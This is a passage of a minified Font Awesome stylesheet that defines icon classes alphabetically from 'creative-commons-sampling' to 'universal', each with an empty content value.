fa-creative-commons-sampling:before{content:"";}.fa-creative-commons-sampling-plus:before{content:"";}.fa-creative-commons-share:before{content:"";}.fa-creative-commons-zero:before{content:"";}.fa-credit-card:before{content:"";}.fa-critical-role:before{content:"";}.fa-crop:before{content:"";}.fa-crop-alt:before{content:"";}.fa-cross:before{content:"";}.fa-crosshairs:before{content:"";}.fa-crow:before{content:"";}.fa-crown:before{content:"";}.fa-crutch:before{content:"";}.fa-css3:before{content:"";}.fa-css3-alt:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-cut:before{content:"";}.fa-cuttlefish:before{content:"";}.fa-d-and-d:before{content:"";}.fa-d-and-d-beyond:before{content:"";}.fa-dashcube:before{content:"";}.fa-database:before{content:"";}.fa-deaf:before{content:"";}.fa-delicious:before{content:"";}.fa-democrat:before{content:"";}.fa-deploydog:before{content:"";}.fa-deskpro:before{content:"";}.fa-desktop:before{content:"";}.fa-dev:before{content:"";}.fa-deviantart:before{content:"";}.fa-dharmachakra:before{content:"";}.fa-dhl:before{content:"";}.fa-diagnoses:before{content:"";}.fa-diaspora:before{content:"";}.fa-dice:before{content:"";}.fa-dice-d20:before{content:"";}.fa-dice-d6:before{content:"";}.fa-dice-five:before{content:"";}.fa-dice-four:before{content:"";}.fa-dice-one:before{content:"";}.fa-dice-six:before{content:"";}.fa-dice-three:before{content:"";}.fa-dice-two:before{content:"";}.fa-digg:before{content:"";}.fa-digital-ocean:before{content:"";}.fa-digital-tachograph:before{content:"";}.fa-directions:before{content:"";}.fa-discord:before{content:"";}.fa-discourse:before{content:"";}.fa-divide:before{content:"";}.fa-dizzy:before{content:"";}.fa-dna:before{content:"";}.fa-dochub:before{content:"";}.fa-docker:before{content:"";}.fa-dog:before{content:"";}.fa-dollar-sign:before{content:"";}.fa-dolly:before{content:"";}.fa-dolly-flatbed:before{content:"";}.fa-donate:before{content:"";}.fa-door-closed:before{content:"";}.fa-door-open:before{content:"";}.fa-dot-circle:before{content:"";}.fa-dove:before{content:"";}.fa-download:before{content:"";}.fa-draft2digital:before{content:"";}.fa-drafting-compass:before{content:"";}.fa-dragon:before{content:"";}.fa-draw-polygon:before{content:"";}.fa-dribbble:before{content:"";}.fa-dribbble-square:before{content:"";}.fa-dropbox:before{content:"";}.fa-drum:before{content:"";}.fa-drum-steelpan:before{content:"";}.fa-drumstick-bite:before{content:"";}.fa-drupal:before{content:"";}.fa-dumbbell:before{content:"";}.fa-dumpster:before{content:"";}.fa-dumpster-fire:before{content:"";}.fa-dungeon:before{content:"";}.fa-dyalog:before{content:"";}.fa-earlybirds:before{content:"";}.fa-ebay:before{content:"";}.fa-edge:before{content:"";}.fa-edit:before{content:"";}.fa-egg:before{content:"";}.fa-eject:before{content:"";}.fa-elementor:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-ello:before{content:"";}.fa-ember:before{content:"";}.fa-empire:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-text:before{content:"";}.fa-envelope-square:before{content:"";}.fa-envira:before{content:"";}.fa-equals:before{content:"";}.fa-eraser:before{content:"";}.fa-erlang:before{content:"";}.fa-ethereum:before{content:"";}.fa-ethernet:before{content:"";}.fa-etsy:before{content:"";}.fa-euro-sign:before{content:"";}.fa-exchange-alt:before{content:"";}.fa-exclamation:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-exclamation-triangle:before{content:"";}.fa-expand:before{content:"";}.fa-expand-arrows-alt:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-external-link-alt:before{content:"";}.fa-external-link-square-alt:before{content:"";}.fa-eye:before{content:"";}.fa-eye-dropper:before{content:"";}.fa-eye-slash:before{content:"";}.fa-facebook:before{content:"";}.fa-facebook-f:before{content:"";}.fa-facebook-messenger:before{content:"";}.fa-facebook-square:before{content:"";}.fa-fantasy-flight-games:before{content:"";}.fa-fast-backward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-fax:before{content:"";}.fa-feather:before{content:"";}.fa-feather-alt:before{content:"";}.fa-fedex:before{content:"";}.fa-fedora:before{content:"";}.fa-female:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-figma:before{content:"";}.fa-file:before{content:"";}.fa-file-alt:before{content:"";}.fa-file-archive:before{content:"";}.fa-file-audio:before{content:"";}.fa-file-code:before{content:"";}.fa-file-contract:before{content:"";}.fa-file-csv:before{content:"";}.fa-file-download:before{content:"";}.fa-file-excel:before{content:"";}.fa-file-export:before{content:"";}.fa-file-image:before{content:"";}.fa-file-import:before{content:"";}.fa-file-invoice:before{content:"";}.fa-file-invoice-dollar:before{content:"";}.fa-file-medical:before{content:"";}.fa-file-medical-alt:before{content:"";}.fa-file-pdf:before{content:"";}.fa-file-powerpoint:before{content:"";}.fa-file-prescription:before{content:"";}.fa-file-signature:before{content:"";}.fa-file-upload:before{content:"";}.fa-file-video:before{content:"";}.fa-file-word:before{content:"";}.fa-fill:before{content:"";}.fa-fill-drip:before{content:"";}.fa-film:before{content:"";}.fa-filter:before{content:"";}.fa-fingerprint:before{content:"";}.fa-fire:before{content:"";}.fa-fire-alt:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-firefox:before{content:"";}.fa-first-aid:before{content:"";}.fa-first-order:before{content:"";}.fa-first-order-alt:before{content:"";}.fa-firstdraft:before{content:"";}.fa-fish:before{content:"";}.fa-fist-raised:before{content:"";}.fa-flag:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-flag-usa:before{content:"";}.fa-flask:before{content:"";}.fa-flickr:before{content:"";}.fa-flipboard:before{content:"";}.fa-flushed:before{content:"";}.fa-fly:before{content:"";}.fa-folder:before{content:"";}.fa-folder-minus:before{content:"";}.fa-folder-open:before{content:"";}.fa-folder-plus:before{content:"";}.fa-font:before{content:"";}.fa-font-awesome:before{content:"";}.fa-font-awesome-alt:before{content:"";}.fa-font-awesome-flag:before{content:"";}.fa-font-awesome-logo-full:before{content:"";}.fa-fonticons:before{content:"";}.fa-fonticons-fi:before{content:"";}.fa-football-ball:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-fort-awesome-alt:before{content:"";}.fa-forumbee:before{content:"";}.fa-forward:before{content:"";}.fa-foursquare:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-freebsd:before{content:"";}.fa-frog:before{content:"";}.fa-frown:before{content:"";}.fa-frown-open:before{content:"";}.fa-fulcrum:before{content:"";}.fa-funnel-dollar:before{content:"";}.fa-futbol:before{content:"";}.fa-galactic-republic:before{content:"";}.fa-galactic-senate:before{content:"";}.fa-gamepad:before{content:"";}.fa-gas-pump:before{content:"";}.fa-gavel:before{content:"";}.fa-gem:before{content:"";}.fa-genderless:before{content:"";}.fa-get-pocket:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-ghost:before{content:"";}.fa-gift:before{content:"";}.fa-gifts:before{content:"";}.fa-git:before{content:"";}.fa-git-square:before{content:"";}.fa-github:before{content:"";}.fa-github-alt:before{content:"";}.fa-github-square:before{content:"";}.fa-gitkraken:before{content:"";}.fa-gitlab:before{content:"";}.fa-gitter:before{content:"";}.fa-glass-cheers:before{content:"";}.fa-glass-martini:before{content:"";}.fa-glass-martini-alt:before{content:"";}.fa-glass-whiskey:before{content:"";}.fa-glasses:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-globe:before{content:"";}.fa-globe-africa:before{content:"";}.fa-globe-americas:before{content:"";}.fa-globe-asia:before{content:"";}.fa-globe-europe:before{content:"";}.fa-gofore:before{content:"";}.fa-golf-ball:before{content:"";}.fa-goodreads:before{content:"";}.fa-goodreads-g:before{content:"";}.fa-google:before{content:"";}.fa-google-drive:before{content:"";}.fa-google-play:before{content:"";}.fa-google-plus:before{content:"";}.fa-google-plus-g:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-wallet:before{content:"";}.fa-gopuram:before{content:"";}.fa-graduation-cap:before{content:"";}.fa-gratipay:before{content:"";}.fa-grav:before{content:"";}.fa-greater-than:before{content:"";}.fa-greater-than-equal:before{content:"";}.fa-grimace:before{content:"";}.fa-grin:before{content:"";}.fa-grin-alt:before{content:"";}.fa-grin-beam:before{content:"";}.fa-grin-beam-sweat:before{content:"";}.fa-grin-hearts:before{content:"";}.fa-grin-squint:before{content:"";}.fa-grin-squint-tears:before{content:"";}.fa-grin-stars:before{content:"";}.fa-grin-tears:before{content:"";}.fa-grin-tongue:before{content:"";}.fa-grin-tongue-squint:before{content:"";}.fa-grin-tongue-wink:before{content:"";}.fa-grin-wink:before{content:"";}.fa-grip-horizontal:before{content:"";}.fa-grip-lines:before{content:"";}.fa-grip-lines-vertical:before{content:"";}.fa-grip-vertical:before{content:"";}.fa-gripfire:before{content:"";}.fa-grunt:before{content:"";}.fa-guitar:before{content:"";}.fa-gulp:before{content:"";}.fa-h-square:before{content:"";}.fa-hacker-news:before{content:"";}.fa-hacker-news-square:before{content:"";}.fa-hackerrank:before{content:"";}.fa-hamburger:before{content:"";}.fa-hammer:before{content:"";}.fa-hamsa:before{content:"";}.fa-hand-holding:before{content:"";}.fa-hand-holding-heart:before{content:"";}.fa-hand-holding-usd:before{content:"";}.fa-hand-lizard:before{content:"";}.fa-hand-middle-finger:before{content:"";}.fa-hand-paper:before{content:"";}.fa-hand-peace:before{content:"";}.fa-hand-point-down:before{content:"";}.fa-hand-point-left:before{content:"";}.fa-hand-point-right:before{content:"";}.fa-hand-point-up:before{content:"";}.fa-hand-pointer:before{content:"";}.fa-hand-rock:before{content:"";}.fa-hand-scissors:before{content:"";}.fa-hand-spock:before{content:"";}.fa-hands:before{content:"";}.fa-hands-helping:before{content:"";}.fa-handshake:before{content:"";}.fa-hanukiah:before{content:"";}.fa-hard-hat:before{content:"";}.fa-hashtag:before{content:"";}.fa-hat-wizard:before{content:"";}.fa-haykal:before{content:"";}.fa-hdd:before{content:"";}.fa-heading:before{content:"";}.fa-headphones:before{content:"";}.fa-headphones-alt:before{content:"";}.fa-headset:before{content:"";}.fa-heart:before{content:"";}.fa-heart-broken:before{content:"";}.fa-heartbeat:before{content:"";}.fa-helicopter:before{content:"";}.fa-highlighter:before{content:"";}.fa-hiking:before{content:"";}.fa-hippo:before{content:"";}.fa-hips:before{content:"";}.fa-hire-a-helper:before{content:"";}.fa-history:before{content:"";}.fa-hockey-puck:before{content:"";}.fa-holly-berry:before{content:"";}.fa-home:before{content:"";}.fa-hooli:before{content:"";}.fa-hornbill:before{content:"";}.fa-horse:before{content:"";}.fa-horse-head:before{content:"";}.fa-hospital:before{content:"";}.fa-hospital-alt:before{content:"";}.fa-hospital-symbol:before{content:"";}.fa-hot-tub:before{content:"";}.fa-hotdog:before{content:"";}.fa-hotel:before{content:"";}.fa-hotjar:before{content:"";}.fa-hourglass:before{content:"";}.fa-hourglass-end:before{content:"";}.fa-hourglass-half:before{content:"";}.fa-hourglass-start:before{content:"";}.fa-house-damage:before{content:"";}.fa-houzz:before{content:"";}.fa-hryvnia:before{content:"";}.fa-html5:before{content:"";}.fa-hubspot:before{content:"";}.fa-i-cursor:before{content:"";}.fa-ice-cream:before{content:"";}.fa-icicles:before{content:"";}.fa-id-badge:before{content:"";}.fa-id-card:before{content:"";}.fa-id-card-alt:before{content:"";}.fa-igloo:before{content:"";}.fa-image:before{content:"";}.fa-images:before{content:"";}.fa-imdb:before{content:"";}.fa-inbox:before{content:"";}.fa-indent:before{content:"";}.fa-industry:before{content:"";}.fa-infinity:before{content:"";}.fa-info:before{content:"";}.fa-info-circle:before{content:"";}.fa-instagram:before{content:"";}.fa-intercom:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-invision:before{content:"";}.fa-ioxhost:before{content:"";}.fa-italic:before{content:"";}.fa-itunes:before{content:"";}.fa-itunes-note:before{content:"";}.fa-java:before{content:"";}.fa-jedi:before{content:"";}.fa-jedi-order:before{content:"";}.fa-jenkins:before{content:"";}.fa-jira:before{content:"";}.fa-joget:before{content:"";}.fa-joint:before{content:"";}.fa-joomla:before{content:"";}.fa-journal-whills:before{content:"";}.fa-js:before{content:"";}.fa-js-square:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-kaaba:before{content:"";}.fa-kaggle:before{content:"";}.fa-key:before{content:"";}.fa-keybase:before{content:"";}.fa-keyboard:before{content:"";}.fa-keycdn:before{content:"";}.fa-khanda:before{content:"";}.fa-kickstarter:before{content:"";}.fa-kickstarter-k:before{content:"";}.fa-kiss:before{content:"";}.fa-kiss-beam:before{content:"";}.fa-kiss-wink-heart:before{content:"";}.fa-kiwi-bird:before{content:"";}.fa-korvue:before{content:"";}.fa-landmark:before{content:"";}.fa-language:before{content:"";}.fa-laptop:before{content:"";}.fa-laptop-code:before{content:"";}.fa-laptop-medical:before{content:"";}.fa-laravel:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-laugh:before{content:"";}.fa-laugh-beam:before{content:"";}.fa-laugh-squint:before{content:"";}.fa-laugh-wink:before{content:"";}.fa-layer-group:before{content:"";}.fa-leaf:before{content:"";}.fa-leanpub:before{content:"";}.fa-lemon:before{content:"";}.fa-less:before{content:"";}.fa-less-than:before{content:"";}.fa-less-than-equal:before{content:"";}.fa-level-down-alt:before{content:"";}.fa-level-up-alt:before{content:"";}.fa-life-ring:before{content:"";}.fa-lightbulb:before{content:"";}.fa-line:before{content:"";}.fa-link:before{content:"";}.fa-linkedin:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-linode:before{content:"";}.fa-linux:before{content:"";}.fa-lira-sign:before{content:"";}.fa-list:before{content:"";}.fa-list-alt:before{content:"";}.fa-list-ol:before{content:"";}.fa-list-ul:before{content:"";}.fa-location-arrow:before{content:"";}.fa-lock:before{content:"";}.fa-lock-open:before{content:"";}.fa-long-arrow-alt-down:before{content:"";}.fa-long-arrow-alt-left:before{content:"";}.fa-long-arrow-alt-right:before{content:"";}.fa-long-arrow-alt-up:before{content:"";}.fa-low-vision:before{content:"";}.fa-luggage-cart:before{content:"";}.fa-lyft:before{content:"";}.fa-magento:before{content:"";}.fa-magic:before{content:"";}.fa-magnet:before{content:"";}.fa-mail-bulk:before{content:"";}.fa-mailchimp:before{content:"";}.fa-male:before{content:"";}.fa-mandalorian:before{content:"";}.fa-map:before{content:"";}.fa-map-marked:before{content:"";}.fa-map-marked-alt:before{content:"";}.fa-map-marker:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-markdown:before{content:"";}.fa-marker:before{content:"";}.fa-mars:before{content:"";}.fa-mars-double:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mask:before{content:"";}.fa-mastodon:before{content:"";}.fa-maxcdn:before{content:"";}.fa-medal:before{content:"";}.fa-medapps:before{content:"";}.fa-medium:before{content:"";}.fa-medium-m:before{content:"";}.fa-medkit:before{content:"";}.fa-medrt:before{content:"";}.fa-meetup:before{content:"";}.fa-megaport:before{content:"";}.fa-meh:before{content:"";}.fa-meh-blank:before{content:"";}.fa-meh-rolling-eyes:before{content:"";}.fa-memory:before{content:"";}.fa-mendeley:before{content:"";}.fa-menorah:before{content:"";}.fa-mercury:before{content:"";}.fa-meteor:before{content:"";}.fa-microchip:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-alt:before{content:"";}.fa-microphone-alt-slash:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-microscope:before{content:"";}.fa-microsoft:before{content:"";}.fa-minus:before{content:"";}.fa-minus-circle:before{content:"";}.fa-minus-square:before{content:"";}.fa-mitten:before{content:"";}.fa-mix:before{content:"";}.fa-mixcloud:before{content:"";}.fa-mizuni:before{content:"";}.fa-mobile:before{content:"";}.fa-mobile-alt:before{content:"";}.fa-modx:before{content:"";}.fa-monero:before{content:"";}.fa-money-bill:before{content:"";}.fa-money-bill-alt:before{content:"";}.fa-money-bill-wave:before{content:"";}.fa-money-bill-wave-alt:before{content:"";}.fa-money-check:before{content:"";}.fa-money-check-alt:before{content:"";}.fa-monument:before{content:"";}.fa-moon:before{content:"";}.fa-mortar-pestle:before{content:"";}.fa-mosque:before{content:"";}.fa-motorcycle:before{content:"";}.fa-mountain:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-mug-hot:before{content:"";}.fa-music:before{content:"";}.fa-napster:before{content:"";}.fa-neos:before{content:"";}.fa-network-wired:before{content:"";}.fa-neuter:before{content:"";}.fa-newspaper:before{content:"";}.fa-nimblr:before{content:"";}.fa-nintendo-switch:before{content:"";}.fa-node:before{content:"";}.fa-node-js:before{content:"";}.fa-not-equal:before{content:"";}.fa-notes-medical:before{content:"";}.fa-npm:before{content:"";}.fa-ns8:before{content:"";}.fa-nutritionix:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-oil-can:before{content:"";}.fa-old-republic:before{content:"";}.fa-om:before{content:"";}.fa-opencart:before{content:"";}.fa-openid:before{content:"";}.fa-opera:before{content:"";}.fa-optin-monster:before{content:"";}.fa-osi:before{content:"";}.fa-otter:before{content:"";}.fa-outdent:before{content:"";}.fa-page4:before{content:"";}.fa-pagelines:before{content:"";}.fa-pager:before{content:"";}.fa-paint-brush:before{content:"";}.fa-paint-roller:before{content:"";}.fa-palette:before{content:"";}.fa-palfed:before{content:"";}.fa-pallet:before{content:"";}.fa-paper-plane:before{content:"";}.fa-paperclip:before{content:"";}.fa-parachute-box:before{content:"";}.fa-paragraph:before{content:"";}.fa-parking:before{content:"";}.fa-passport:before{content:"";}.fa-pastafarianism:before{content:"";}.fa-paste:before{content:"";}.fa-patreon:before{content:"";}.fa-pause:before{content:"";}.fa-pause-circle:before{content:"";}.fa-paw:before{content:"";}.fa-paypal:before{content:"";}.fa-peace:before{content:"";}.fa-pen:before{content:"";}.fa-pen-alt:before{content:"";}.fa-pen-fancy:before{content:"";}.fa-pen-nib:before{content:"";}.fa-pen-square:before{content:"";}.fa-pencil-alt:before{content:"";}.fa-pencil-ruler:before{content:"";}.fa-penny-arcade:before{content:"";}.fa-people-carry:before{content:"";}.fa-pepper-hot:before{content:"";}.fa-percent:before{content:"";}.fa-percentage:before{content:"";}.fa-periscope:before{content:"";}.fa-person-booth:before{content:"";}.fa-phabricator:before{content:"";}.fa-phoenix-framework:before{content:"";}.fa-phoenix-squadron:before{content:"";}.fa-phone:before{content:"";}.fa-phone-slash:before{content:"";}.fa-phone-square:before{content:"";}.fa-phone-volume:before{content:"";}.fa-php:before{content:"";}.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-pied-piper-hat:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-piggy-bank:before{content:"";}.fa-pills:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-pizza-slice:before{content:"";}.fa-place-of-worship:before{content:"";}.fa-plane:before{content:"";}.fa-plane-arrival:before{content:"";}.fa-plane-departure:before{content:"";}.fa-play:before{content:"";}.fa-play-circle:before{content:"";}.fa-playstation:before{content:"";}.fa-plug:before{content:"";}.fa-plus:before{content:"";}.fa-plus-circle:before{content:"";}.fa-plus-square:before{content:"";}.fa-podcast:before{content:"";}.fa-poll:before{content:"";}.fa-poll-h:before{content:"";}.fa-poo:before{content:"";}.fa-poo-storm:before{content:"";}.fa-poop:before{content:"";}.fa-portrait:before{content:"";}.fa-pound-sign:before{content:"";}.fa-power-off:before{content:"";}.fa-pray:before{content:"";}.fa-praying-hands:before{content:"";}.fa-prescription:before{content:"";}.fa-prescription-bottle:before{content:"";}.fa-prescription-bottle-alt:before{content:"";}.fa-print:before{content:"";}.fa-procedures:before{content:"";}.fa-product-hunt:before{content:"";}.fa-project-diagram:before{content:"";}.fa-pushed:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-python:before{content:"";}.fa-qq:before{content:"";}.fa-qrcode:before{content:"";}.fa-question:before{content:"";}.fa-question-circle:before{content:"";}.fa-quidditch:before{content:"";}.fa-quinscape:before{content:"";}.fa-quora:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-quran:before{content:"";}.fa-r-project:before{content:"";}.fa-radiation:before{content:"";}.fa-radiation-alt:before{content:"";}.fa-rainbow:before{content:"";}.fa-random:before{content:"";}.fa-raspberry-pi:before{content:"";}.fa-ravelry:before{content:"";}.fa-react:before{content:"";}.fa-reacteurope:before{content:"";}.fa-readme:before{content:"";}.fa-rebel:before{content:"";}.fa-receipt:before{content:"";}.fa-recycle:before{content:"";}.fa-red-river:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-reddit-square:before{content:"";}.fa-redhat:before{content:"";}.fa-redo:before{content:"";}.fa-redo-alt:before{content:"";}.fa-registered:before{content:"";}.fa-renren:before{content:"";}.fa-reply:before{content:"";}.fa-reply-all:before{content:"";}.fa-replyd:before{content:"";}.fa-republican:before{content:"";}.fa-researchgate:before{content:"";}.fa-resolving:before{content:"";}.fa-restroom:before{content:"";}.fa-retweet:before{content:"";}.fa-rev:before{content:"";}.fa-ribbon:before{content:"";}.fa-ring:before{content:"";}.fa-road:before{content:"";}.fa-robot:before{content:"";}.fa-rocket:before{content:"";}.fa-rocketchat:before{content:"";}.fa-rockrms:before{content:"";}.fa-route:before{content:"";}.fa-rss:before{content:"";}.fa-rss-square:before{content:"";}.fa-ruble-sign:before{content:"";}.fa-ruler:before{content:"";}.fa-ruler-combined:before{content:"";}.fa-ruler-horizontal:before{content:"";}.fa-ruler-vertical:before{content:"";}.fa-running:before{content:"";}.fa-rupee-sign:before{content:"";}.fa-sad-cry:before{content:"";}.fa-sad-tear:before{content:"";}.fa-safari:before{content:"";}.fa-sass:before{content:"";}.fa-satellite:before{content:"";}.fa-satellite-dish:before{content:"";}.fa-save:before{content:"";}.fa-schlix:before{content:"";}.fa-school:before{content:"";}.fa-screwdriver:before{content:"";}.fa-scribd:before{content:"";}.fa-scroll:before{content:"";}.fa-sd-card:before{content:"";}.fa-search:before{content:"";}.fa-search-dollar:before{content:"";}.fa-search-location:before{content:"";}.fa-search-minus:before{content:"";}.fa-search-plus:before{content:"";}.fa-searchengin:before{content:"";}.fa-seedling:before{content:"";}.fa-sellcast:before{content:"";}.fa-sellsy:before{content:"";}.fa-server:before{content:"";}.fa-servicestack:before{content:"";}.fa-shapes:before{content:"";}.fa-share:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-share-square:before{content:"";}.fa-shekel-sign:before{content:"";}.fa-shield-alt:before{content:"";}.fa-ship:before{content:"";}.fa-shipping-fast:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-shoe-prints:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-shopware:before{content:"";}.fa-shower:before{content:"";}.fa-shuttle-van:before{content:"";}.fa-sign:before{content:"";}.fa-sign-in-alt:before{content:"";}.fa-sign-language:before{content:"";}.fa-sign-out-alt:before{content:"";}.fa-signal:before{content:"";}.fa-signature:before{content:"";}.fa-sim-card:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-sistrix:before{content:"";}.fa-sitemap:before{content:"";}.fa-sith:before{content:"";}.fa-skating:before{content:"";}.fa-sketch:before{content:"";}.fa-skiing:before{content:"";}.fa-skiing-nordic:before{content:"";}.fa-skull:before{content:"";}.fa-skull-crossbones:before{content:"";}.fa-skyatlas:before{content:"";}.fa-skype:before{content:"";}.fa-slack:before{content:"";}.fa-slack-hash:before{content:"";}.fa-slash:before{content:"";}.fa-sleigh:before{content:"";}.fa-sliders-h:before{content:"";}.fa-slideshare:before{content:"";}.fa-smile:before{content:"";}.fa-smile-beam:before{content:"";}.fa-smile-wink:before{content:"";}.fa-smog:before{content:"";}.fa-smoking:before{content:"";}.fa-smoking-ban:before{content:"";}.fa-sms:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-snowboarding:before{content:"";}.fa-snowflake:before{content:"";}.fa-snowman:before{content:"";}.fa-snowplow:before{content:"";}.fa-socks:before{content:"";}.fa-solar-panel:before{content:"";}.fa-sort:before{content:"";}.fa-sort-alpha-down:before{content:"";}.fa-sort-alpha-up:before{content:"";}.fa-sort-amount-down:before{content:"";}.fa-sort-amount-up:before{content:"";}.fa-sort-down:before{content:"";}.fa-sort-numeric-down:before{content:"";}.fa-sort-numeric-up:before{content:"";}.fa-sort-up:before{content:"";}.fa-soundcloud:before{content:"";}.fa-sourcetree:before{content:"";}.fa-spa:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-speakap:before{content:"";}.fa-spider:before{content:"";}.fa-spinner:before{content:"";}.fa-splotch:before{content:"";}.fa-spotify:before{content:"";}.fa-spray-can:before{content:"";}.fa-square:before{content:"";}.fa-square-full:before{content:"";}.fa-square-root-alt:before{content:"";}.fa-squarespace:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-stamp:before{content:"";}.fa-star:before{content:"";}.fa-star-and-crescent:before{content:"";}.fa-star-half:before{content:"";}.fa-star-half-alt:before{content:"";}.fa-star-of-david:before{content:"";}.fa-star-of-life:before{content:"";}.fa-staylinked:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-steam-symbol:before{content:"";}.fa-step-backward:before{content:"";}.fa-step-forward:before{content:"";}.fa-stethoscope:before{content:"";}.fa-sticker-mule:before{content:"";}.fa-sticky-note:before{content:"";}.fa-stop:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stopwatch:before{content:"";}.fa-store:before{content:"";}.fa-store-alt:before{content:"";}.fa-strava:before{content:"";}.fa-stream:before{content:"";}.fa-street-view:before{content:"";}.fa-strikethrough:before{content:"";}.fa-stripe:before{content:"";}.fa-stripe-s:before{content:"";}.fa-stroopwafel:before{content:"";}.fa-studiovinari:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-subscript:before{content:"";}.fa-subway:before{content:"";}.fa-suitcase:before{content:"";}.fa-suitcase-rolling:before{content:"";}.fa-sun:before{content:"";}.fa-superpowers:before{content:"";}.fa-superscript:before{content:"";}.fa-supple:before{content:"";}.fa-surprise:before{content:"";}.fa-suse:before{content:"";}.fa-swatchbook:before{content:"";}.fa-swimmer:before{content:"";}.fa-swimming-pool:before{content:"";}.fa-synagogue:before{content:"";}.fa-sync:before{content:"";}.fa-sync-alt:before{content:"";}.fa-syringe:before{content:"";}.fa-table:before{content:"";}.fa-table-tennis:before{content:"";}.fa-tablet:before{content:"";}.fa-tablet-alt:before{content:"";}.fa-tablets:before{content:"";}.fa-tachometer-alt:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-tape:before{content:"";}.fa-tasks:before{content:"";}.fa-taxi:before{content:"";}.fa-teamspeak:before{content:"";}.fa-teeth:before{content:"";}.fa-teeth-open:before{content:"";}.fa-telegram:before{content:"";}.fa-telegram-plane:before{content:"";}.fa-temperature-high:before{content:"";}.fa-temperature-low:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-tenge:before{content:"";}.fa-terminal:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-th:before{content:"";}.fa-th-large:before{content:"";}.fa-th-list:before{content:"";}.fa-the-red-yeti:before{content:"";}.fa-theater-masks:before{content:"";}.fa-themeco:before{content:"";}.fa-themeisle:before{content:"";}.fa-thermometer:before{content:"";}.fa-thermometer-empty:before{content:"";}.fa-thermometer-full:before{content:"";}.fa-thermometer-half:before{content:"";}.fa-thermometer-quarter:before{content:"";}.fa-thermometer-three-quarters:before{content:"";}.fa-think-peaks:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbtack:before{content:"";}.fa-ticket-alt:before{content:"";}.fa-times:before{content:"";}.fa-times-circle:before{content:"";}.fa-tint:before{content:"";}.fa-tint-slash:before{content:"";}.fa-tired:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-toilet:before{content:"";}.fa-toilet-paper:before{content:"";}.fa-toolbox:before{content:"";}.fa-tools:before{content:"";}.fa-tooth:before{content:"";}.fa-torah:before{content:"";}.fa-torii-gate:before{content:"";}.fa-tractor:before{content:"";}.fa-trade-federation:before{content:"";}.fa-trademark:before{content:"";}.fa-traffic-light:before{content:"";}.fa-train:before{content:"";}.fa-tram:before{content:"";}.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-trash:before{content:"";}.fa-trash-alt:before{content:"";}.fa-trash-restore:before{content:"";}.fa-trash-restore-alt:before{content:"";}.fa-tree:before{content:"";}.fa-trello:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-trophy:before{content:"";}.fa-truck:before{content:"";}.fa-truck-loading:before{content:"";}.fa-truck-monster:before{content:"";}.fa-truck-moving:before{content:"";}.fa-truck-pickup:before{content:"";}.fa-tshirt:before{content:"";}.fa-tty:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-tv:before{content:"";}.fa-twitch:before{content:"";}.fa-twitter:before{content:"";}.fa-twitter-square:before{content:"";}.fa-typo3:before{content:"";}.fa-uber:before{content:"";}.fa-ubuntu:before{content:"";}.fa-uikit:before{content:"";}.fa-umbrella:before{content:"";}.fa-umbrella-beach:before{content:"";}.fa-underline:before{content:"";}.fa-undo:before{content:"";}.fa-undo-alt:before{content:"";}.fa-uniregistry:before{content:"";}.fa-universal-